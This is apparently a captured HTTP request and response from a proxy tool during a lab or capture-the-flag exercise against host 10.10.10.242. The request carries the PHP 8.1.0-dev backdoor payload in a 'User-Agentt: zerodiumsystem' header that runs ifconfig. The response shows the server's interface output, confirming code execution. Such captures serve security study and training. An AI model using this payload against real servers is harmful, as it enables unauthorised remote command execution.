 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 User-Agentt: zerodiumsystem("ifconfig");
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 26 Aug 2021 10:34:45 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 6787
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>
mtu 1500
11 inet 10.10.10.242 netmask 255.255.255.0 broadcast 10.10.10.25
12 inet6 fe80::250:56ff:feb9:8661 prefixlen 64 scopeid 0x20<link
13 inet6 dead:beef::250:56ff:feb9:8661 prefixlen 64 scopeid 0x0<
14 ether 00:50:56:b9:86:61 txqueuelen 1000 (Ethernet)
15 RX packets 94628 bytes 5719367 (5.7 MB)
16 RX errors 0 dropped 29 overruns 0 frame 0
17 TX packets 94564 bytes 5338244 (5.3 MB)
18 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
19
20 lo: flags=73<UP,LOOPBACK,RUNNING>
mtu 65536
21 inet 127.0.0.1 netmask 255.0.0.0
22 inet6 ::1 prefixlen 128 scopeid 0x10<host>
23 loop txqueuelen 1000 (Local Loopback)
24 RX packets 47584 bytes 4922109 (4.9 MB)
25 RX errors 0 dropped 0 overruns 0 frame 0
26 TX packets 47584 bytes 4922109 (4.9 MB)
27 TX errors 0 dropped 0 overruns 0 carrier 0 collisions
28
29 <!DOCTYPE html>